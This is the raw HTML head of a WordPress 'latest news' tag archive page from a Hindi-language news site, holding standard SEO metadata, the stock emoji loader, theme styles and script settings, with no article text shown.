

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabartez.com/tag/latest-news/
body_size: 49788
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>latest news Archives - खबर तेज़</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khabartez.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://khabartez.com/tag/latest-news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="latest news Archives - खबर तेज़" />
	<meta property="og:url" content="https://khabartez.com/tag/latest-news/" />
	<meta property="og:site_name" content="खबर तेज़" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://khabartez.com/tag/latest-news/","url":"https://khabartez.com/tag/latest-news/","name":"latest news Archives - खबर तेज़","isPartOf":{"@id":"https://khabartez.com/#website"},"primaryImageOfPage":{"@id":"https://khabartez.com/tag/latest-news/#primaryimage"},"image":{"@id":"https://khabartez.com/tag/latest-news/#primaryimage"},"thumbnailUrl":"https://khabartez.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-11.48.12-AM.jpeg","breadcrumb":{"@id":"https://khabartez.com/tag/latest-news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabartez.com/tag/latest-news/#primaryimage","url":"https://khabartez.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-11.48.12-AM.jpeg","contentUrl":"https://khabartez.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-11.48.12-AM.jpeg","width":640,"height":360,"caption":"traffic_challan"},{"@type":"BreadcrumbList","@id":"https://khabartez.com/tag/latest-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabartez.com/"},{"@type":"ListItem","position":2,"name":"latest news"}]},{"@type":"WebSite","@id":"https://khabartez.com/#website","url":"https://khabartez.com/","name":"खबर तेज़","description":"न्यूज़ अपडेट","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabartez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Feed" href="https://khabartez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; Comments Feed" href="https://khabartez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="खबर तेज़ &raquo; latest news Tag Feed" href="https://khabartez.com/tag/latest-news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khabartez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://khabartez.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khabartez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://khabartez.com/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://khabartez.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khabartez.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://khabartez.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://khabartez.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khabartez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabartez.com/wp-json/wp/v2/tags/880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabartez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/khabartez.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/khabartez.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/khabartez.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4f03831b08";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://khabartez.com/wp-content/uploads/2021/03/login-mod.jpg')}</style>


<!-- Button style compiled by theme -->

<style></style>

<style>
.code-block-default {margin: 8px 0; clear: both;}
.code-block- {}
.ai-align-left * {margin: 0 auto 0 0; text-align: left;}
.ai-align-right * {margin: 0 0 0 auto; text-align: right;}
.ai-center * {margin: 0 auto; text-align: center; }
</style>
